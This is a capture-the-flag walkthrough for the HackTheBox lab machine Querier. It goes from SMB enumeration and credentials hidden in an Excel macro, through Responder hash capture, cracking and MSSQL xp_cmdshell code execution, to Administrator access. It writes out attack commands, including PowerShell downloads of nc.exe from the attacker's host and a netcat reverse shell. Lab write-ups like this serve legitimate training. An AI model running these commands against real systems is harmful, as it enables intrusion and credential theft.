Querier HackTheBox Walkthrough
Today we are going to crack a machine called Querier. It was created by mrh4sh & egre55. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating SMB Shares
- Inspecting xlsm File
- Enumerating ‘reporting’ credentials
- Exploitation
- Connecting to MsSQL service
- Capturing Hashes using Responder
- Cracking Hashes using John the Ripper
- Exploiting xp_cmdshell RCE to get shell
- Reading User Flag
- Privilege Escalation
- Enumerating Group Policy Passwords
- Connecting Administrator using EvilWinRM
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.1.147
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.1.147

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: SMB (139), MsSQL (1433).
Enumeration

We will start our enumeration with the SMB port. To do this we will connect to the target machine’s SMB service using the smbclient tool as shown in the image below. We see that there are multiple shares but the point of interest is Reports. We enumerate Reports to find an Excel File. In order to inspect this file closely, we download it to our local machine.
smbclient -L 10.129.1.147 smbclient //10.129.1.147/Reports
A simple file command gives us that it is a Microsoft Excel 2007 file. The excel files are basically packed as an archive file. This means that we can extract its contents. After extracting we got a directory by the name of xl. After traversing inside we got a vbaProject.bin file. We can take a look at it using the stings command. It gave us the credentials to connect to the MsSQL service.
file 'Currency Volume Report.xlsm' unzip 'Currency Volume Report.xlsm' cd xl strings vbaProject.bin

User: reporting Password: PcwTWTHRwryjc$c6
Now to connect to the MsSQL service we will be using the mssqlclient.py script. It is a part of the impacket tool kit. So, we downloaded and installed the impacket tool kit.
git clone https://github.com/SecureAuthCorp/impacket.git cd impacket python setup.py install

Exploitation
After the installation, we used the mssqlclient form impacket tool to login in as reporting user using the password we just enumerated. After logging in, we used the help command to see the possible commands. Here we saw xp_cmdshell. We try to enable it but we receive an error that the user is not authorized to enable this.
python3 mssqlclient.py -windows-auth querier/reporting@10.129.1.147 enable_xp_cmdshell

But this hit us, in order to tell us that the user is not authorized there must be an authorization check going on. We can manipulate the target machine to send us the challenge and the password hash if we turn on the responder. We started the responder on tun0
responder -I tun0

Now in order to initial the authentication process, we ran xp_dirtree on the SQL shell we had.
xp_dirtree "\\10.10.14.64\raj"
We check the responder. It has captured some hashes as shown in the image below.

To crack those hashes, we went to check the responder logs located at the /usr/share/responder/logs.

We use john the ripper to crack the hash present in the responder logs and we found the credentials cracked.
john -w=/usr/share/wordlists/rockyou.txt SMB-NTLMv2-SSP-10.129.1.147.txt corporate568


Using mssqlclient.py we logged in and got the SQL shell as before. This time when we tried to enable the xp_cmdshell. We reconfigured xp_cmdshell so that it can execute commands directly. We tried the whoami command. This is now a Remote Code Execution.
python3 mssqlclient.py -windows-auth querier/mssql-svc@10.129.1.147 RECONFIGURE xp_cmdshell "whoami"

We looked for nc.exe and found it in /usr/share/windows-binaries. Then using python, we transferred the nc.exe to the target machine.
cd /usr/share/windows-binaries python -m SimpleHTTPServer
We will download it by executing a command in xp_cmdshell. The command runs a PowerShell instance and then uses the Invoke-WebRequest cmdlet to download the nc.exe hosted on port 8000 of our local machine. We sent it to the user directory of mssql-svc.
xp_cmdshell "powershell.exe -command Invoke-WebRequest -Uri http://10.10.14.64:8000/nc.exe -OutFile C:\Users\mssql-svc\nc.exe "


As we are on the point of downloading the nc.exe why don’t we take this time to download WinPEAS as well
xp_cmdshell "powershell.exe -command Invoke-WebRequest -Uri http://10.10.14.64:8000/winPEAS.exe -OutFile C:\Users\mssql-svc\winPEAS.exe "
Now again using the xp_cmdshell we tried to create a shell for our local machine. Ensure to create a netcat listener at your local machine before executing the command form xp_cmdshell.
xp_cmdshell "c:\users\mssql-svc\nc.exe -e cmd.exe 10.10.14.64 4444"

Now that we have the shell on the target machine. We can read the user flag here.
Privilege Escalation
In order to enumerate for elevating the privilege to Administrator, we ran the WinPEAS that we uploaded earlier on the target machine.
cd c:\users\mssql-svc WinPEAS.exe


Running for a few moments WinPEAS stumbled upon the Group Policy Password that is mostly encrypted but WinPEAS was kind enough to give us the credentials in cleartext.
Username: Administrator Password: MyUnclesAreMarioAndLuigi!!1!
We used the EvilWinRM to login in as Administrator on the target machine. After logging in we enumerated for the Root flag and then concluded the machine by reading the root flag.
evil-winrm -i 10.129.1.147 -u Administrator -p 'MyUnclesAreMarioAndLuigi!!1!'

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn